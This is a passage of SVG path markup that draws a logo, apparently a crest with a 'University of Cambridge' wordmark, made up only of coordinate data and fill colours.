59.5581L37.0771 59.3647L37.1096 59.0424L37.142 58.8168V58.6879C37.1096 58.7201 37.0771 58.7523 37.0446 58.7523C36.9854 58.8234 36.911 58.8806 36.8268 58.9196C36.7426 58.9586 36.6507 58.9785 36.5578 58.9779C36.0709 58.9779 35.8113 58.43 35.8113 57.5276C35.8284 57.0087 35.8826 56.4917 35.9736 55.9805C35.9972 55.8856 36.0081 55.7881 36.006 55.6904C35.9923 55.5035 35.9317 55.323 35.8296 55.1653C35.7275 55.0077 35.5873 54.8779 35.4218 54.7879Z" fill="#FFDD00"/>
<path d="M36.1358 57.1086L36.2332 57.0119L36.3305 56.9152C36.4063 56.8236 36.4517 56.711 36.4604 56.5929C36.4654 56.5372 36.4542 56.4812 36.4279 56.4317C36.3955 56.3673 36.3305 56.2706 36.2656 56.2706C36.2007 56.2706 36.2007 56.3673 36.2007 56.4962L36.1683 56.6573L36.1358 56.8185V57.1086Z" fill="#FFDD00"/>
<path d="M35.1946 61.3308C35.292 61.363 35.3244 61.3953 35.4218 61.5242C35.4673 61.5919 35.5308 61.6458 35.6053 61.68C35.6798 61.7141 35.7623 61.7271 35.8437 61.7176C35.8998 61.7226 35.9562 61.7114 36.006 61.6853L36.1358 61.6531L36.2332 61.6209C36.2981 61.6209 36.3306 61.5886 36.3306 61.5564C36.3306 61.5242 36.2332 61.4597 36.1358 61.3953C36.0563 61.3396 35.9687 61.2962 35.8762 61.2663C35.804 61.2341 35.7274 61.2124 35.649 61.2019C35.488 61.1991 35.3298 61.244 35.1946 61.3308Z" fill="#FFDD00"/>
<path d="M36.6227 64.2315C36.6424 64.0531 36.7314 63.8892 36.8708 63.7749C37.0102 63.6605 37.189 63.6047 37.3692 63.6192C37.5639 63.6192 37.6938 63.6514 37.6938 63.7159C37.6938 63.7803 37.5964 63.8448 37.4017 63.9415C37.2984 63.984 37.2004 64.0381 37.1095 64.1026C36.9722 64.2031 36.8185 64.2794 36.6551 64.3282L36.6227 64.2315Z" fill="#FFDD00"/>
<path d="M40.8421 61.7498C41.0044 61.7176 41.0368 61.6853 41.1018 61.6853H41.2965C41.329 61.6853 41.3614 61.6531 41.4263 61.5886C41.4912 61.5242 41.5237 61.5242 41.5562 61.492C41.7509 61.363 41.7834 61.3308 41.7834 61.2986C41.7834 61.2663 41.686 61.2019 41.5237 61.2019C41.1991 61.2019 41.0044 61.363 40.8421 61.7498Z" fill="#FFDD00"/>
<path d="M37.6938 55.4326L37.856 55.5293C37.9235 55.5683 37.9886 55.6113 38.0508 55.6582C38.2131 55.7226 38.278 55.7549 38.278 55.8193C38.2793 55.8645 38.2681 55.9091 38.2455 55.9483C38.2315 56.0013 38.2207 56.0551 38.2131 56.1094C38.2145 56.1309 38.2113 56.1525 38.2036 56.1727C38.196 56.1929 38.1841 56.2113 38.1687 56.2265C38.1534 56.2418 38.1349 56.2536 38.1145 56.2612C38.0942 56.2688 38.0725 56.272 38.0508 56.2706C37.9859 56.2706 37.921 56.1739 37.7911 55.9483C37.7176 55.8168 37.663 55.6758 37.6288 55.5293V55.497C37.6303 55.4804 37.6376 55.4649 37.6495 55.4531C37.6614 55.4413 37.677 55.434 37.6938 55.4326Z" fill="#131108"/>
<path d="M39.1219 55.8193L38.8947 56.045C38.8635 56.0737 38.8387 56.1087 38.8219 56.1475C38.8052 56.1864 38.7968 56.2283 38.7973 56.2706C38.7798 56.2881 38.757 56.2994 38.7324 56.3028C38.7192 56.3044 38.7059 56.3029 38.6933 56.2986C38.6808 56.2943 38.6694 56.2872 38.6601 56.2779C38.6507 56.2686 38.6436 56.2573 38.6392 56.2449C38.6349 56.2324 38.6334 56.2192 38.635 56.2061V55.8838C38.635 55.8193 38.6675 55.7871 38.7324 55.7549L38.9596 55.6904L39.1868 55.5615C39.2166 55.5442 39.2498 55.5332 39.2842 55.5293C39.3009 55.5307 39.3166 55.538 39.3284 55.5498C39.3403 55.5616 39.3476 55.5771 39.3491 55.5937C39.3467 55.6185 39.3351 55.6415 39.3166 55.6582L39.1219 55.8193Z" fill="#131108"/>
<path d="M38.0508 56.4962L38.2131 56.6251C38.2512 56.6507 38.2972 56.6622 38.3429 56.6573C38.432 56.6475 38.5193 56.6258 38.6026 56.5929L38.7324 56.5284C38.757 56.525 38.7798 56.5137 38.7973 56.4962C38.8444 56.5011 38.8877 56.524 38.918 56.5602C38.9483 56.5963 38.9632 56.6427 38.9596 56.6896C38.9302 56.8939 38.8398 57.0848 38.6999 57.2375L38.5701 57.4631C38.4727 57.592 38.4078 57.6243 38.3429 57.6243C38.2131 57.6243 38.1482 57.5598 37.9859 57.2053C37.8826 57.0384 37.8162 56.8516 37.7911 56.6573C37.7911 56.5607 37.8561 56.464 37.921 56.464C37.9604 56.4864 38.0054 56.4975 38.0508 56.4962Z" fill="#131108"/>
<path d="M38.1806 57.0763V57.2697C38.1792 57.2913 38.1824 57.3128 38.1901 57.333C38.1977 57.3532 38.2096 57.3716 38.225 57.3868C38.2403 57.4021 38.2588 57.4139 38.2792 57.4215C38.2995 57.4291 38.3212 57.4323 38.3429 57.4309C38.4403 57.4309 38.5052 57.302 38.5377 57.0763C38.5541 57.035 38.565 56.9916 38.5701 56.9474C38.5701 56.883 38.5377 56.8507 38.4403 56.8507H38.278C38.2131 56.8507 38.1806 56.9152 38.1806 57.0441" fill="#FFDD00"/>
<path d="M26.496 52.4029H27.5022V54.4657H28.7031V52.4029H31.7216V54.4657H32.9226V52.4029H33.9287V47.0526H32.7603L32.7278 46.9881C32.6703 46.8929 32.5897 46.8135 32.4933 46.7571C32.3969 46.7008 32.2878 46.6694 32.176 46.6658C32.0561 46.6696 31.9398 46.7083 31.8417 46.777C31.7437 46.8458 31.668 46.9416 31.6243 47.0526H30.7804C30.7356 46.9392 30.6574 46.8419 30.5561 46.7733C30.4548 46.7048 30.335 46.6681 30.2124 46.6681C30.0898 46.6681 29.97 46.7048 29.8687 46.7733C29.7673 46.8419 29.6892 46.9392 29.6444 47.0526H28.7356C28.6858 46.9393 28.6043 46.8426 28.5007 46.774C28.3971 46.7054 28.2758 46.6679 28.1514 46.6658C28.0303 46.6652 27.912 46.7021 27.8131 46.7714C27.7141 46.8408 27.6395 46.9391 27.5996 47.0526H26.496V52.4029Z" fill="#131108"/>
<path d="M33.5392 47.5038H26.918V52.0161H33.5392V47.5038Z" fill="#E63329"/>
<path d="M27.5996 48.5352C27.5354 48.5352 27.4726 48.5541 27.4193 48.5895C27.3659 48.6249 27.3243 48.6753 27.2997 48.7342C27.2752 48.7931 27.2687 48.8579 27.2813 48.9204C27.2938 48.9829 27.3247 49.0403 27.3701 49.0854C27.4155 49.1305 27.4733 49.1612 27.5363 49.1736C27.5992 49.1861 27.6645 49.1797 27.7238 49.1553C27.7831 49.1309 27.8338 49.0896 27.8695 49.0366C27.9051 48.9836 27.9242 48.9213 27.9242 48.8575C27.9242 48.772 27.89 48.69 27.8291 48.6296C27.7682 48.5692 27.6857 48.5352 27.5996 48.5352Z" fill="#FFDD00"/>
<path d="M27.5996 49.2121C27.529 49.2121 27.4599 49.1913 27.4012 49.1523C27.3425 49.1133 27.2968 49.058 27.2697 48.9932C27.2427 48.9284 27.2356 48.8571 27.2494 48.7883C27.2632 48.7196 27.2972 48.6564 27.3471 48.6068C27.3971 48.5572 27.4607 48.5235 27.5299 48.5098C27.5992 48.4961 27.671 48.5031 27.7362 48.53C27.8015 48.5568 27.8572 48.6022 27.8964 48.6605C27.9357 48.7188 27.9566 48.7874 27.9566 48.8575C27.9558 48.9513 27.9179 49.041 27.8511 49.1073C27.7843 49.1736 27.694 49.2112 27.5996 49.2121ZM27.5996 48.5674C27.5482 48.5674 27.498 48.5826 27.4553 48.6109C27.4126 48.6392 27.3793 48.6795 27.3597 48.7266C27.34 48.7737 27.3349 48.8256 27.3449 48.8756C27.3549 48.9256 27.3797 48.9715 27.416 49.0076C27.4523 49.0437 27.4986 49.0682 27.5489 49.0782C27.5993 49.0881 27.6515 49.083 27.6989 49.0635C27.7464 49.044 27.7869 49.0109 27.8155 48.9685C27.844 48.9261 27.8592 48.8763 27.8592 48.8253C27.8917 48.6964 27.7619 48.5674 27.5996 48.5674Z" fill="black"/>
<path d="M32.7927 48.5352C32.7285 48.5352 32.6658 48.5541 32.6124 48.5895C32.559 48.6249 32.5174 48.6753 32.4928 48.7342C32.4683 48.7931 32.4619 48.8579 32.4744 48.9204C32.4869 48.9829 32.5178 49.0403 32.5632 49.0854C32.6086 49.1305 32.6664 49.1612 32.7294 49.1736C32.7924 49.1861 32.8576 49.1797 32.9169 49.1553C32.9762 49.1309 33.0269 49.0896 33.0626 49.0366C33.0982 48.9836 33.1173 48.9213 33.1173 48.8575C33.1173 48.772 33.0831 48.69 33.0222 48.6296C32.9613 48.5692 32.8788 48.5352 32.7927 48.5352Z" fill="#FFDD00"/>
<path d="M32.7928 49.2121C32.7221 49.2121 32.6531 49.1913 32.5944 49.1523C32.5357 49.1133 32.4899 49.058 32.4629 48.9932C32.4359 48.9284 32.4288 48.8571 32.4426 48.7883C32.4564 48.7196 32.4904 48.6564 32.5403 48.6068C32.5902 48.5572 32.6539 48.5235 32.7231 48.5098C32.7924 48.4961 32.8642 48.5031 32.9294 48.53C32.9946 48.5568 33.0504 48.6022 33.0896 48.6605C33.1288 48.7188 33.1498 48.7874 33.1498 48.8575C33.1489 48.9513 33.1111 49.041 33.0443 49.1073C32.9775 49.1736 32.8872 49.2112 32.7928 49.2121ZM32.7928 48.5674C32.7414 48.5674 32.6912 48.5826 32.6485 48.6109C32.6058 48.6392 32.5725 48.6795 32.5529 48.7266C32.5332 48.7737 32.5281 48.8256 32.5381 48.8756C32.5481 48.9256 32.5728 48.9715 32.6092 49.0076C32.6455 49.0437 32.6917 49.0682 32.7421 49.0782C32.7925 49.0881 32.8447 49.083 32.8921 49.0635C32.9396 49.044 32.9801 49.0109 33.0087 48.9685C33.0372 48.9261 33.0524 48.8763 33.0524 48.8253C33.0849 48.6964 32.955 48.5674 32.7928 48.5674Z" fill="black"/>
<path d="M27.5996 50.9847C27.5135 50.9847 27.431 51.0187 27.3701 51.0791C27.3092 51.1396 27.275 51.2216 27.275 51.307C27.275 51.3925 27.3092 51.4745 27.3701 51.5349C27.431 51.5954 27.5135 51.6293 27.5996 51.6293C27.6405 51.6286 27.6809 51.6195 27.7182 51.6027C27.7554 51.5858 27.7888 51.5615 27.8162 51.5312C27.8436 51.501 27.8644 51.4655 27.8774 51.4269C27.8904 51.3884 27.8953 51.3476 27.8917 51.307C27.898 51.266 27.895 51.2242 27.8831 51.1844C27.8711 51.1447 27.8504 51.1081 27.8224 51.0773C27.7945 51.0464 27.76 51.0221 27.7215 51.0061C27.6829 50.9901 27.6413 50.9828 27.5996 50.9847Z" fill="#FFDD00"/>
<path d="M27.5996 51.6616C27.529 51.6616 27.4599 51.6408 27.4012 51.6018C27.3425 51.5629 27.2968 51.5075 27.2697 51.4427C27.2427 51.3779 27.2356 51.3066 27.2494 51.2379C27.2632 51.1691 27.2972 51.1059 27.3471 51.0563C27.3971 51.0068 27.4607 50.973 27.5299 50.9593C27.5992 50.9456 27.671 50.9527 27.7362 50.9795C27.8015 51.0063 27.8572 51.0518 27.8964 51.1101C27.9357 51.1684 27.9566 51.2369 27.9566 51.307C27.9558 51.4008 27.9179 51.4905 27.8511 51.5568C27.7843 51.6231 27.694 51.6607 27.5996 51.6616ZM27.5996 51.017C27.5654 51.0165 27.5314 51.0229 27.4997 51.0357C27.468 51.0485 27.4392 51.0675 27.415 51.0915C27.3908 51.1155 27.3717 51.1441 27.3588 51.1756C27.3459 51.2071 27.3395 51.2408 27.3399 51.2748C27.3406 51.3112 27.3489 51.3471 27.3643 51.3803C27.3797 51.4134 27.4018 51.4429 27.4292 51.4672C27.4566 51.4914 27.4888 51.5097 27.5237 51.521C27.5586 51.5322 27.5955 51.5362 27.632 51.5327C27.6994 51.5281 27.7628 51.4995 27.8106 51.4521C27.8583 51.4047 27.8871 51.3417 27.8917 51.2748C27.8851 51.203 27.8513 51.1364 27.797 51.0885C27.7427 51.0406 27.6722 51.015 27.5996 51.017Z" fill="black"/>
<path d="M32.7927 50.9847C32.7285 50.9847 32.6658 51.0036 32.6124 51.0391C32.559 51.0745 32.5174 51.1248 32.4928 51.1837C32.4683 51.2426 32.4619 51.3074 32.4744 51.3699C32.4869 51.4324 32.5178 51.4899 32.5632 51.535C32.6086 51.58 32.6664 51.6107 32.7294 51.6232C32.7924 51.6356 32.8576 51.6292 32.9169 51.6048C32.9762 51.5804 33.0269 51.5391 33.0626 51.4861C33.0982 51.4331 33.1173 51.3708 33.1173 51.307C33.1173 51.2216 33.0831 51.1396 33.0222 51.0791C32.9613 51.0187 32.8788 50.9847 32.7927 50.9847Z" fill="#FFDD00"/>
<path d="M32.7928 51.6616C32.7221 51.6616 32.6531 51.6408 32.5944 51.6018C32.5357 51.5629 32.4899 51.5075 32.4629 51.4427C32.4359 51.3779 32.4288 51.3066 32.4426 51.2379C32.4564 51.1691 32.4904 51.1059 32.5403 51.0563C32.5902 51.0068 32.6539 50.973 32.7231 50.9593C32.7924 50.9456 32.8642 50.9527 32.9294 50.9795C32.9946 51.0063 33.0504 51.0518 33.0896 51.1101C33.1288 51.1684 33.1498 51.2369 33.1498 51.307C33.1489 51.4008 33.1111 51.4905 33.0443 51.5568C32.9775 51.6231 32.8872 51.6607 32.7928 51.6616ZM32.7928 51.017C32.7414 51.017 32.6912 51.0321 32.6485 51.0604C32.6058 51.0887 32.5725 51.129 32.5529 51.1761C32.5332 51.2232 32.5281 51.2751 32.5381 51.3251C32.5481 51.3751 32.5728 51.4211 32.6092 51.4571C32.6455 51.4932 32.6917 51.5177 32.7421 51.5277C32.7925 51.5376 32.8447 51.5325 32.8921 51.513C32.9396 51.4935 32.9801 51.4605 33.0087 51.4181C33.0372 51.3757 33.0524 51.3258 33.0524 51.2748C33.0849 51.1459 32.955 51.017 32.7928 51.017Z" fill="black"/>
<path d="M28.6058 50.05C28.7956 50.2993 29.0408 50.5017 29.3223 50.6415C29.6038 50.7812 29.9139 50.8546 30.2286 50.8558C30.8453 50.8558 31.2673 50.6302 31.7541 50.05C31.5636 49.8246 31.325 49.644 31.0555 49.5213C30.7861 49.3987 30.4926 49.3371 30.1962 49.341C29.8925 49.3173 29.5877 49.3699 29.3098 49.4938C29.0319 49.6177 28.7898 49.809 28.6058 50.05Z" fill="#FFDD00"/>
<path d="M28.8979 50.05C29.245 49.7389 29.6961 49.5666 30.1637 49.5666C30.6314 49.5666 31.0824 49.7389 31.4296 50.05C31.2721 50.2282 31.077 50.3697 30.8582 50.4644C30.6394 50.5591 30.4023 50.6047 30.1637 50.598C29.6885 50.575 29.2383 50.3801 28.8979 50.05Z" fill="#131108"/>
<path d="M29.4496 49.9211C29.6602 50.0644 29.9085 50.1429 30.1637 50.1467C30.4309 50.1564 30.6937 50.077 30.9102 49.9211C30.681 49.7972 30.4247 49.7308 30.1637 49.7277C29.9167 49.7535 29.6756 49.8188 29.4496 49.9211Z" fill="#FFDD00"/>
<path d="M33.6366 47.7294H26.8206V47.955H33.6366V47.7294Z" fill="#131108"/>
<path d="M33.6366 47.9873H26.8206V47.7294H33.6366V47.9873ZM26.8531 47.955H33.6366V47.7617H26.8531V47.955Z" fill="black"/>
<path d="M27.8593 47.4394V48.084C27.86 48.1204 27.8683 48.1563 27.8836 48.1894C27.899 48.2225 27.9211 48.2521 27.9485 48.2763C27.976 48.3005 28.0081 48.3189 28.0431 48.3301C28.078 48.3414 28.1148 48.3454 28.1514 48.3418C28.3461 48.3418 28.4435 48.2451 28.4435 48.084V47.4394C28.4435 47.1815 28.3461 47.0526 28.1838 47.0526C28.1381 47.0478 28.0921 47.0592 28.054 47.0848C28.0294 47.0882 28.0066 47.0996 27.9891 47.1171C27.9566 47.1493 27.9566 47.1815 27.9242 47.2137C27.9016 47.2529 27.8904 47.2975 27.8917 47.3427" fill="#FFDD00"/>
<path d="M29.9041 47.9873V48.1162C29.9048 48.1526 29.9131 48.1885 29.9284 48.2217C29.9438 48.2548 29.9659 48.2843 29.9933 48.3086C30.0208 48.3328 30.0529 48.3511 30.0879 48.3624C30.1228 48.3736 30.1596 48.3776 30.1962 48.3741C30.3909 48.3741 30.4883 48.2774 30.4883 48.1162V47.4716C30.4883 47.2137 30.3909 47.0848 30.2286 47.0848C30.0663 47.0848 29.9365 47.246 29.9365 47.4716" fill="#FFDD00"/>
<path d="M31.8839 47.4394V48.084C31.8846 48.1204 31.8929 48.1563 31.9083 48.1894C31.9237 48.2225 31.9458 48.2521 31.9732 48.2763C32.0006 48.3005 32.0328 48.3189 32.0677 48.3301C32.1026 48.3414 32.1395 48.3454 32.176 48.3418C32.3708 48.3418 32.4681 48.2451 32.4681 48.084V47.4394C32.4681 47.1815 32.3708 47.0526 32.2085 47.0526C32.1627 47.0478 32.1167 47.0592 32.0787 47.0848C32.0541 47.0882 32.0312 47.0996 32.0137 47.1171C31.9813 47.1493 31.9813 47.1815 31.9488 47.2137C31.9263 47.2529 31.915 47.2975 31.9164 47.3427" fill="#FFDD00"/>
<path d="M28.3461 52.8864H27.7294V53.6921H28.3461V52.8864Z" fill="#FFDD00"/>
<path d="M28.3461 53.8533H27.7294V54.1111H28.3461V53.8533Z" fill="#FFDD00"/>
<path d="M32.5655 52.8864H31.9489V53.6921H32.5655V52.8864Z" fill="#FFDD00"/>
<path d="M32.5655 53.8533H31.9489V54.1111H32.5655V53.8533Z" fill="#FFDD00"/>
<path d="M65.9316 33.6768V34.1603H65.607C65.1526 34.1603 64.3736 34.1603 64.3736 35.6107V41.5089C64.3736 45.1187 62.7832 46.8592 59.5375 46.8592C55.8698 46.8592 54.1496 45.4088 54.1496 42.2824V35.5785C54.1496 34.1281 53.3706 34.1281 52.6565 34.1281H52.4943V33.6446H57.9795V34.1281H57.8172C57.1356 34.1281 56.2918 34.1281 56.2918 35.5785V41.9601C56.2918 44.6997 57.4602 46.0534 59.8296 46.0534C62.1341 46.0534 63.3674 44.6031 63.3674 41.8957V35.5785C63.3674 34.1281 62.556 34.1281 61.9718 34.1281H61.6797V33.6446C61.8744 33.6768 65.8017 33.6768 65.9316 33.6768Z" fill="#131108"/>
<path d="M71.8712 46.1179V46.6014H67.2299V46.1179H67.4246C68.9501 46.1179 69.1448 44.9576 69.1448 43.6684V35.9008C69.1448 34.676 68.4308 34.1603 67.4246 34.1603H67.2623V33.6768H70.8975L78.7846 43.2816V35.9652C78.7846 34.3215 77.6162 34.1281 77.1293 34.1281H76.8047V33.6446H81.4786V34.1281H81.2838C80.4724 34.1281 79.5961 34.3215 79.5961 36.5776V46.6336H78.9145L69.9238 35.9008V43.6684C69.9238 44.9576 70.1185 46.1179 71.6765 46.1179" fill="#131108"/>
<path d="M96.7334 43.8617L99.5897 35.933C100.109 34.5793 99.7844 34.1603 98.5835 34.1603H98.3563V33.6768H102.056V34.1603H101.959C101.57 34.1603 101.083 34.2892 100.726 35.1595L96.4089 46.6336H95.5974L90.8911 35.2561C90.5017 34.3215 90.0797 34.1603 89.3007 34.1603H89.2034V33.6768H94.5588V34.1603H94.2018C93.293 34.1603 93.0982 34.7405 93.3579 35.4173" fill="#131108"/>
<path d="M120.427 33.6768C123.316 33.6768 124.744 34.7405 124.744 36.8999C124.744 38.7371 123.316 39.6718 122.18 40.123L122.083 40.1552L125.263 44.9576C125.783 45.7311 126.205 46.0534 127.081 46.0857V46.5691H123.77L119.908 40.5098H118.48V44.5386C118.48 45.989 119.129 46.1179 120.038 46.1179H120.297V46.6014H114.65V46.1179H114.909C115.526 46.1179 116.273 45.8278 116.273 45.0221V35.6429C116.273 34.1603 115.396 34.1603 114.909 34.1603H114.65V33.6768H120.427ZM118.415 34.2892V39.9941H119.518C121.531 39.9941 122.44 39.0916 122.44 36.9966C122.44 35.2884 121.336 34.1925 119.681 34.1925C119.291 34.2248 118.772 34.2248 118.415 34.2892Z" fill="#131108"/>
<path d="M133.929 44.1518C133.929 42.5725 132.566 41.9601 131.3 41.3155C129.807 40.542 128.12 39.7684 128.12 37.3834C128.12 35.0628 129.872 33.5802 132.404 33.5802C133.322 33.5916 134.236 33.6996 135.13 33.9025L135.293 36.4165L134.806 36.4809C134.579 35.1595 133.897 34.1603 132.404 34.1603C131.008 34.1603 129.97 35.0305 129.97 36.5454C129.97 37.9958 131.333 38.6081 132.566 39.2205C134.124 39.9941 135.877 40.7998 135.877 43.1849C135.877 45.8601 133.475 47.0526 131.268 47.0526C130.193 47.0733 129.131 46.818 128.184 46.3113L127.86 43.5072L128.347 43.4105C128.704 45.2799 129.905 46.3435 131.463 46.3435C132.956 46.3435 133.929 45.4411 133.929 44.1518Z" fill="#131108"/>
<path d="M143.18 33.6768V34.1603H142.985C142.238 34.1603 141.557 34.2892 141.557 35.2884V44.9576C141.557 45.9567 142.238 46.0857 142.985 46.0857H143.18V46.5691H137.759V46.0857H137.954C138.701 46.0857 139.382 45.9567 139.382 44.9576V35.2884C139.382 34.2892 138.701 34.1603 137.954 34.1603H137.759V33.6768H143.18Z" fill="#131108"/>
<path d="M88.4244 33.6768V34.1603H88.2296C87.4831 34.1603 86.8015 34.2892 86.8015 35.2884V44.9576C86.8015 45.9567 87.4831 46.0857 88.2296 46.0857H88.4244V46.5691H83.004V46.0857H83.1988C83.9453 46.0857 84.6269 45.9567 84.6269 44.9576V35.2884C84.6269 34.2892 83.9453 34.1603 83.1988 34.1603H83.004V33.6768H88.4244Z" fill="#131108"/>
<path d="M196.572 52.3062L196.604 55.7227L196.053 55.8516C195.923 54.369 195.598 53.1442 193.164 53.1442H189.918V59.4614H192.709C194.073 59.4614 194.43 58.6879 194.592 57.3987H195.144V62.6845H194.592C194.495 61.4275 194.202 60.4283 192.709 60.4283H189.918V65.972C189.918 67.5836 191.314 67.5836 192.807 67.5836C195.468 67.5836 196.702 67.4224 197.448 64.7472C197.546 64.7795 198 64.8762 198 64.8762L197.253 68.4538H185.147V67.8736H185.374C186.315 67.8736 187.159 67.7125 187.159 66.4555V54.3045C187.159 53.0475 186.315 52.8864 185.374 52.8864H185.147V52.3062H196.572Z" fill="#131108"/>
<path d="M130.651 52.3062C134.254 52.3062 136.039 53.6276 136.039 56.335C136.039 58.6234 134.222 59.8159 132.793 60.3639L132.696 60.3961L136.688 66.4232C137.337 67.3902 137.857 67.7769 138.96 67.8414V68.4538H134.773L129.937 60.8473H128.152V65.8753C128.152 67.7125 128.963 67.8414 130.132 67.8414H130.457V68.4215H123.381V67.8414H123.705C124.484 67.8414 125.426 67.4868 125.426 66.4877V54.7235C125.426 52.8541 124.322 52.8541 123.705 52.8541H123.381V52.274C123.543 52.3062 130.651 52.3062 130.651 52.3062ZM128.152 53.0797V60.2349H129.548C132.079 60.2349 133.215 59.1069 133.215 56.4962C133.215 54.369 131.82 52.983 129.742 52.983C129.211 52.9811 128.68 53.0134 128.152 53.0797Z" fill="#131108"/>
<path d="M146.75 52.3062V52.8864H146.523C145.582 52.8864 144.738 53.0475 144.738 54.3045V66.4555C144.738 67.7125 145.582 67.8736 146.523 67.8736H146.75V68.4538H139.934V67.8736H140.161C141.102 67.8736 141.946 67.7125 141.946 66.4555V54.3045C141.946 53.0475 141.102 52.8864 140.161 52.8864H139.934V52.3062H146.75Z" fill="#131108"/>
<path d="M146.004 33.6768H154.605C155.027 33.6768 155.578 33.5802 155.676 33H156.098L155.773 36.352H155.319C155.286 35.5785 155.189 34.4504 153.923 34.4504H151.294V44.4097C151.294 45.9567 152.041 46.0857 152.884 46.0857H153.144V46.5691H147.237V46.0857H147.497C148.47 46.0857 149.087 46.0212 149.087 44.4419V34.4504H146.425C145.062 34.4504 144.932 35.0305 144.673 36.352H144.218L144.51 33.0322H144.9C145.062 33.5802 145.549 33.6768 146.004 33.6768Z" fill="#131108"/>
<path d="M169.373 33.6768V34.1603C168.626 34.1925 168.172 34.7082 167.847 35.1917L164.537 40.2519V44.3774C164.537 46.0212 165.121 46.1501 166.127 46.1501H166.387V46.6336H160.479V46.1501H160.739C161.778 46.1501 162.33 45.8923 162.33 44.5386V40.5742L158.759 35.4818C158.207 34.7082 157.785 34.1925 156.942 34.1925H156.844V33.7091H162.2V34.1925H162.037C160.999 34.1925 160.934 34.7405 161.356 35.3528L164.115 39.6073L166.581 35.7396C167.133 34.9016 167.295 34.1603 165.9 34.1603H165.673V33.6768" fill="#131108"/>
<path d="M173.3 40.2197C173.3 36.3842 176.221 33.3868 179.954 33.3868C184.043 33.3868 186.867 35.9975 186.867 39.7685C186.867 43.8618 184.011 46.8592 180.051 46.8592C176.156 46.8592 173.3 44.0874 173.3 40.2197ZM175.734 39.5751C175.734 42.7659 177.162 46.1824 180.278 46.1824C183.135 46.1824 184.498 44.2163 184.498 40.1875C184.498 37.2222 182.907 34.0636 179.954 34.0636C176.026 34.0636 175.734 38.2858 175.734 39.5751Z" fill="#131108"/>
<path d="M188.393 46.5691V46.0857H188.587C189.334 46.0857 190.016 45.9567 190.016 44.9576V35.2884C190.016 34.2892 189.334 34.1603 188.587 34.1603H188.393V33.6768H197.481L197.513 36.4165C197.377 36.4673 197.236 36.4998 197.091 36.5131C196.994 35.4173 196.734 34.3537 195.176 34.3537H192.223V39.4139H194.819C195.89 39.4139 196.053 38.5759 196.053 37.8991H196.474V42.0246H196.053C196.053 41.2188 195.858 40.1874 194.527 40.1874H192.223V44.9576C192.223 46.0857 193.196 46.0857 194.04 46.0857H194.202V46.5691" fill="#131108"/>
<path d="M53.5329 60.3961C53.5329 57.9788 54.5066 55.626 56.1944 54.1111C57.8421 52.6697 59.9708 51.8885 62.1665 51.9194C64.07 51.8916 65.9555 52.2881 67.6842 53.0797L67.8465 56.8185L67.3272 56.883C66.7105 54.7235 65.7044 52.7252 62.2314 52.7252C58.6936 52.7252 56.4865 55.5293 56.4865 60.0093C56.4865 64.0059 58.2717 67.7769 62.5885 67.7769C65.0228 67.7769 66.743 66.8745 68.0413 65.1985L68.4632 66.0042C67.0026 67.9059 64.7306 68.905 62.1341 68.905C56.9084 68.905 53.5329 65.8431 53.5329 60.3961Z" fill="#131108"/>
<path d="M88.6841 55.4326L88.1323 65.4241C88.0349 67.648 88.7165 67.8414 90.2096 67.8736H90.3394V68.4538H84.8541V67.8736H85.0489C86.8989 67.8092 87.0288 66.7778 87.0937 65.2952L87.7428 55.078C87.8402 53.6921 87.0612 52.8863 85.7629 52.8863H85.5682V52.3062H90.1771C90.242 52.4351 95.6948 64.5539 95.6948 64.5539C95.6948 64.5539 100.888 52.4351 100.92 52.274H105.432V52.8541H105.335C103.517 52.8541 103.192 53.4343 103.322 55.7226L103.939 66.4555C104.036 67.7125 104.685 67.8092 105.951 67.8736V68.4538H99.2002V67.8736H99.2327C100.336 67.8092 101.115 67.7769 101.115 66.6488L101.083 65.4885L100.596 55.1425C100.596 55.1425 95.0132 68.4538 94.9483 68.5827H94.4615C94.5264 68.486 88.6841 55.4326 88.6841 55.4326Z" fill="#131108"/>
<path d="M149.314 68.486V67.9059H149.541C150.483 67.9059 151.326 67.7447 151.326 66.4877V54.3367C151.326 53.0797 150.483 52.9186 149.541 52.9186H149.314V52.3384H156.585C159.279 52.3384 161.551 53.0153 163.141 54.4657C164.731 55.916 165.543 57.9466 165.543 60.3639C165.542 62.6215 164.644 64.7876 163.044 66.391C161.453 67.9703 159.214 68.486 156.942 68.486M154.118 53.0797V65.7786C154.118 67.4869 154.864 67.7769 156.585 67.7769C160.707 67.7769 162.589 64.2638 162.589 60.8151C162.589 55.4648 160.35 53.0153 155.773 53.0153C155.351 53.0153 154.507 53.0475 154.118 53.0797Z" fill="#131108"/>
<path d="M179.434 67.648V63.6836C179.434 62.8134 178.785 62.3622 177.584 62.3622H177.39V61.782H183.654V62.3622H183.459C182.583 62.3622 182.128 62.8134 182.128 63.6836V68.0992C180.281 68.6789 178.354 68.9724 176.416 68.9695C171.028 68.9695 167.555 65.5208 167.555 60.1383C167.555 54.4334 172.132 51.855 176.448 51.855C178.21 51.864 179.961 52.1356 181.642 52.6607L181.901 56.5284H181.349C180.668 53.7566 179.434 52.6607 176.611 52.6607C172.813 52.6607 170.541 55.4326 170.541 59.8804C170.541 63.9737 172.489 68.0348 176.805 68.0348C177.7 68.1081 178.6 67.9758 179.434 67.648Z" fill="#131108"/>
<path d="M113.157 60.106V65.8109C113.157 67.3902 113.676 67.8414 115.331 67.8414C117.311 67.8414 118.804 66.2299 118.804 64.0059C118.804 61.5242 117.279 60.106 114.715 60.106M113.157 52.9186V59.4292H114.39C116.63 59.4292 117.863 58.3333 117.863 56.2706C117.863 53.9822 116.792 52.9186 114.617 52.9186H113.157ZM116.467 59.687C118.512 59.8482 119.616 60.2994 120.525 61.2341C120.877 61.5908 121.154 62.0143 121.338 62.4795C121.522 62.9447 121.61 63.4419 121.596 63.9415C121.596 66.4877 119.259 68.5182 116.208 68.5182H108.223V67.9381H108.548C109.327 67.9381 110.268 67.5513 110.268 66.5522V54.8202C110.268 52.9508 109.165 52.9508 108.548 52.9508H108.223V52.3707H115.461C118.869 52.3707 120.719 53.5954 120.719 55.916C120.752 58.3978 118.48 59.3647 116.467 59.687Z" fill="#131108"/>
<path d="M75.7012 52.3062L70.5405 66.2621C70.151 67.2612 69.4694 67.8736 68.4632 67.8736H68.3983V68.486H73.3643V67.8736H73.1371C71.9361 67.8736 71.1247 67.4869 71.644 65.972L72.8125 62.7167H77.9407L79.239 66.2621C79.5961 67.3902 79.1417 67.9059 77.9083 67.9059H77.7785V68.5182H84.0751V67.9059H84.0102C83.1663 67.9059 82.5821 67.4546 82.1926 66.3588L76.9021 52.3062M75.4091 55.5937L77.6811 61.9109H73.1371L75.4091 55.5937Z" fill="#131108"/>
